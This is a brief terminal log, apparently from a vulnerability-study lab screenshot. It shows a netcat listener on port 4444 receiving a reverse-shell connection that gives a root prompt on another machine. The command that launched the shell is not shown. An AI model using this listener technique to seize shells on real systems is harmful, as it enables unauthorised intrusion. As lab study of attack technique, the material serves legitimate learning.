 Last login: Wed Feb 20 09:37:59 2019 from 106.39.151.179
root@2:~# ls
vulstudy
root@2:~# nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
^C
root@2:~# nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 120.244.107.33 7105 received!
bash: no job control in this shell
[root@98f9e676d014 ~]#
[root@98f9e676d014 ~]#
[root@98f9e676d014 ~]#